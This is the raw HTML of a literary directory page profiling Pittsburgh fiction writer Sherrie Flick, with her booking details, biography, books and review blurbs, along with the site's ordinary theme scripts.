					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2412 single-format-standard wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<article id="post-2412" class="post-2412 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-fiction category-pennsylvania tag-atlantic-center-for-the-arts tag-flash-fiction tag-flume-press tag-pa-council-on-the-arts tag-pennsylvania tag-pittsburgh tag-queens-ferry-press tag-sewanee-writers-conference tag-short-short tag-short-stories tag-ucross tag-university-of-nebraska-press entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-post">

		<div class="entry-content" itemprop="articleBody">

							<span class="thumbnail-link">
					<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Sherrie Flick" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />				</span>
			
			<h2>Sherrie Flick (Fiction) | Pittsburgh, PA</h2>
<table>
<tbody>
<tr>
<td>
<h4>Booking Fee:</h4>
</td>
<td>
<h4>Negotiable</h4>
</td>
</tr>
<tr>
<td>
<h4>Will Travel:</h4>
</td>
<td>
<h4>Anywhere</h4>
</td>
</tr>
<tr>
<td>
<h4>Contact:</h4>
</td>
<td>
<h4><a href="http://sherrieflick.com/contact/" target="_blank">http://sherrieflick.com/contact/</a></h4>
</td>
</tr>
<tr>
<td>
<h4>Website:</h4>
</td>
<td>
<h4><a href="http://www.sherrieflick.com" target="_blank">http://www.sherrieflick.com</a></h4>
</td>
</tr>
</tbody>
</table>
<p style="margin-top: 0px; padding: 15px; border: 1px solid gray;"><strong>Sherrie Flick</strong> is author of the novel Reconsidering Happiness (University of Nebraska Press), a VCU First Novelist Award semi-finalist, the flash fiction chapbook I Call This Flirting (Flume Press), and the short story collection Whiskey, Etc. (Queen&#8217;s Ferry Press). Her fiction has been widely published in anthologies and journals, including Flash Fiction Forward, New Sudden Fiction, Ploughshares, Great Jones Street, New World Writing, and Booth. She has received fellowships from Sewanee Writers&#8217; Conference, Pennsylvania Council on the Arts, Ucross, and Atlantic Center for the Arts. She teaches in the Food Studies and MFA programs at Chatham University in Pittsburgh.</p>
<p><span id="more-2412"></span></p>
<h3>Books</h3>
<figure style="width: 165px" class="wp-caption alignleft"><a href="https://www.amazon.com/Whiskey-Etc-Sherrie-Flick/dp/193846656X/ref=as_li_ss_il?ie=UTF8&amp;qid=1477453646&amp;sr=8-1&amp;keywords=sherrie+flick&amp;linkCode=li3&amp;tag=havboowiltra-20&amp;linkId=6ac9548985ba0032d8ddae1b71e5581b" target="_blank"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=193846656X&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=havboowiltra-20" width="165" height="250" border="0" /></a><figcaption class="wp-caption-text">Whiskey, Etc. (Queen&#8217;s Ferry Press, 2016). Flash. Fiction.</figcaption></figure>
<figure style="width: 162px" class="wp-caption alignleft"><a href="https://www.amazon.com/Reconsidering-Happiness-Novel-Flyover-Fiction/dp/0803225210/ref=as_li_ss_il?ie=UTF8&amp;qid=1477453646&amp;sr=8-2&amp;keywords=sherrie+flick&amp;linkCode=li3&amp;tag=havboowiltra-20&amp;linkId=6bae8d6c827367efca6dfe908ade8d10" target="_blank"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=0803225210&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=havboowiltra-20" width="162" height="250" border="0" /></a><figcaption class="wp-caption-text">Reconsidering Happiness (University of Nebraska Press, 2009). Novel. Fiction.</figcaption></figure>
<figure id="attachment_2415" aria-describedby="caption-attachment-2415" style="width: 167px" class="wp-caption alignleft"><a href="http://amzn.to/2eEC9Cs"><img decoding="async" class="wp-image-2415 size-full" src="http://havebookwilltravel.com/wp-content/uploads/2016/10/Flick_I_Call_This_Flirting_sm.jpg" alt="Layout 1 (Page 1)" width="167" height="250" /></a><figcaption id="caption-attachment-2415" class="wp-caption-text">I Call This Flirting (Flume Press, 2004). Short Stories. Fiction.</figcaption></figure>
<hr />
<h3>Blurbs, Press &amp; Reviews</h3>
<blockquote><p>“Flick’s collection keeps readers engaged with her crisp and lyrical writing. Her eye for detail is poetically rendered, and she turns the mundane into the beautiful.”<br />
–Megan Douglas, <em>Barrelhouse Reviews</em></p></blockquote>
<blockquote><p>“Flick nails the ending every time.”<br />
–Kelly Lynn Thomas, <em>Eleventh Stack</em>, Carnegie Library of Pittsburgh</p></blockquote>
<blockquote><p>“<em>Whiskey, Etc.</em> is a sharp-edged, intelligent, brilliantly written collection of short shorts by a writer at the very top of her game.”<br />
–Kathy Fish</p></blockquote>
<blockquote><p>“…deliciously intoxicating.”<br />
–Kim Chinquee</p></blockquote>
<blockquote><p>“As if dining on small plates of delicious food, doubters of brevity’s value will leave <em>Whiskey, Etc.</em> feeling pleasantly full.”<br />
–Fred Shaw,<em> Pittsburgh City Paper</em></p></blockquote>
<blockquote><p>“Flick is an expert at finding the unnerving, the unusual, the exceptional in life’s regularities.”<br />
–JoAnna Novak, <em>DIAGRAM</em></p></blockquote>
<blockquote><p>“We trust Flick’s voice to bring us the news, for better or worse, but always the truth, like it or not. And like it we do.”<br />
–Robert Shapard &amp; James Thomas</p></blockquote>
<blockquote><p>“…quirky characters in swift, bold gestures.”<br />
–<em>Pittsburgh Post-Gazette</em></p></blockquote>
<blockquote><p>“Sherrie Flick is one of the best and more prolific short writers publishing today.”<br />
–Michael Czyzniejewski, <em>Story366</em></p></blockquote>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/sherrie-flick/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>			
		</div>

		
		<div class="related-posts">
			<h3>You might also like &hellip;</h3>
			<ul>
									<li>
													<a class="thumbnail-link" href="http://havebookwilltravel.com/diane-lee-moomey/"><img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2021/03/Diane_Lee_Moomey_2_sqr.jpg" class="related-thumbnail wp-post-image" alt="Diane Lee Moomey" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2021/03/Diane_Lee_Moomey_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2021/03/Diane_Lee_Moomey_2_sqr-300x300.jpg 300w, http://havebookwilltravel.com/wp-content/uploads/2021/03/Diane_Lee_Moomey_2_sqr-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="http://havebookwilltravel.com/diane-lee-moomey/" rel="bookmark">Diane Lee Moomey</a></h2>					</li>
									<li>
													<a class="thumbnail-link" href="http://havebookwilltravel.com/chloe-martinez/"><img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2020/11/Chloe_Martinez_sqr.jpg" class="related-thumbnail wp-post-image" alt="Chloe Martinez" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2020/11/Chloe_Martinez_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2020/11/Chloe_Martinez_sqr-300x300.jpg 300w, http://havebookwilltravel.com/wp-content/uploads/2020/11/Chloe_Martinez_sqr-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="http://havebookwilltravel.com/chloe-martinez/" rel="bookmark">Chloe Martinez</a></h2>					</li>
									<li>
													<a class="thumbnail-link" href="http://havebookwilltravel.com/jeanne-larsen/"><img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2020/03/Jeanne_Larsen_1_sqr.jpg" class="related-thumbnail wp-post-image" alt="Jeanne Larsen" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2020/03/Jeanne_Larsen_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2020/03/Jeanne_Larsen_1_sqr-300x300.jpg 300w, http://havebookwilltravel.com/wp-content/uploads/2020/03/Jeanne_Larsen_1_sqr-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="http://havebookwilltravel.com/jeanne-larsen/" rel="bookmark">Jeanne Larsen</a></h2>					</li>
							</ul>
		</div>

	
		
	</div>

	<div class="entry-meta">
		<h1 class="entry-title" itemprop="headline">Sherrie Flick</h1>		
	
	
					<span class="cat-links entry-side" itemprop="articleSection">
			Category: <a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/pennsylvania/" rel="category tag">Pennsylvania</a>		</span>
							<span class="tag-links entry-side" itemprop="keywords">Tags: <a href="http://havebookwilltravel.com/tag/atlantic-center-for-the-arts/" rel="tag">Atlantic Center for the Arts</a>, <a href="http://havebookwilltravel.com/tag/flash-fiction/" rel="tag">Flash Fiction</a>, <a href="http://havebookwilltravel.com/tag/flume-press/" rel="tag">Flume Press</a>, <a href="http://havebookwilltravel.com/tag/pa-council-on-the-arts/" rel="tag">PA Council on the Arts</a>, <a href="http://havebookwilltravel.com/tag/pennsylvania/" rel="tag">Pennsylvania</a>, <a href="http://havebookwilltravel.com/tag/pittsburgh/" rel="tag">Pittsburgh</a>, <a href="http://havebookwilltravel.com/tag/queens-ferry-press/" rel="tag">Queen's Ferry Press</a>, <a href="http://havebookwilltravel.com/tag/sewanee-writers-conference/" rel="tag">Sewanee Writers' Conference</a>, <a href="http://havebookwilltravel.com/tag/short-short/" rel="tag">Short Short</a>, <a href="http://havebookwilltravel.com/tag/short-stories/" rel="tag">Short Stories</a>, <a href="http://havebookwilltravel.com/tag/ucross/" rel="tag">Ucross</a>, <a href="http://havebookwilltravel.com/tag/university-of-nebraska-press/" rel="tag">University of Nebraska Press</a></span>
			
	
			
	<div class="loop-nav">
		<div class="prev">Previous: <a href="http://havebookwilltravel.com/erin-murphy/" rel="prev">Erin Murphy</a></div>		<div class="next">Next: <a href="http://havebookwilltravel.com/sarah-mangold/" rel="next">Sarah Mangold</a></div>	</div><!-- .loop-nav -->

	</div>

</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
